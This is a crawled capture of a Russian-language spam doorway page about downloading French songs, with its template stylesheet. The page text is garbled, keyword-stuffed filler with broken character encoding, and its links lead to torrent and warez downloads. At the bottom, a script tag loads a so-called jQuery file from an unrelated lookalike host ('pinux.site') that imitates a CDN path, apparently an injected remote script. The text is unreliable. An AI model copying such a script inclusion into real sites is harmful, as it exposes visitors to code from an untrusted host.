

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-francuzskie-sovremennye-pesni-skachat.html
body_size: 2529
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Французские современные песни скачать - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Французские современные песни скачать</h2>
                            </header>
                            <p>Современная украинская песня - @@@@@ Современные украинские песни - Íå á³éñÿ - ÿ ïîðÿä французский шансон современный - шуточная песня французская песня «Au Clair de la Lune» (1860 г.) - фра. Слушать минус или скачать полную версию песни французские современные в mp3 формате. 
Современные и легендарные песни из Франции Классическими шансонье мир французской музыки не ограничивается. Французские песни скачать и слушать бесплатно Песни тут! Тут можно слушать и скачать музыку. Новые весёлые современные песни для детей. слова текст и ноты популярных детских песен и mp3. Детские песенки школьные и для детского сада. · Популярные французские песни слушать. Jeoffrey Dandy — Demain n'est jamais pareil (Французские песни 2019) 03:36 Vanessa Paradis — Dans notre monde (Французские песни 2019). Французский - ХИТ Французский - Хит - Французский хит Французские - хиты Французский хит Кто знает исполнителя подскажите!!! - хит Французские хиты - Ив Монтан французский хит Все лучшие песни (7) Комментировать На странице исполнителя Французская музыка на Музыке Нур Вы с легкостью можете прослушать и загрузить лучшие и новые хиты Французская музыка в отличном качестве. Прослушать скачать текст песни добавить в избранное 02:38 Rob Thomas Lonely No More Прослушать скачать добавить в избранное 04:02. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-ubitmenu-ru-chto-eto-za-programma.html">Ubitmenu ru что это за программа</a></li>
                                <li><a href="tww67p-nevidimka-skachat-torrent-besplatno-v-horoshem-kachestve.html">Невидимка скачать торрент бесплатно в хорошем качестве</a></li>
                                <li><a href="tww67p-energy-skachat-hity.html">Energy скачать хиты</a></li>
                                <li><a href="tww67p-skachat-maykrosoft-sdk-cherez-torrent.html">Скачать майкрософт sdk через торрент</a></li>
                                <li><a href="tww67p-rep-minus-skachat-mp3.html">Рэп минус скачать mp3</a></li>
                                <li><a href="tww67p-film-massazhistka-skachat.html">Фильм массажистка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-cherez-torrent-film-rossiya-molodaya.html">Скачать через торрент фильм россия молодая</a></li>
                                            <li><a href="tww67p-skachat-mod-volga-dlya-farming-simulator-2013.html">Скачать мод волга для farming simulator 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-k50ab-driver-skachat.html">K50ab driver скачать</a></li>
                                            <li><a href="tww67p-melnik-s-n-psihologiya-lichnosti.html">Мельник с н психология личности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-prervannaya-zhizn-torrent.html">Прерванная жизнь торрент</a></li>
                                            <li><a href="tww67p-skachat-bring-me-the-horizon.html">Скачать bring me the horizon</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kartinki-knigi-i-muzyka.html">Картинки книги и музыка</a></li>
                                            <li><a href="tww67p-skachat-knigi-dlya-samsung-duos-besplatno.html">Скачать книги для самсунг дуос бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/main.css
body_size: 4564
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
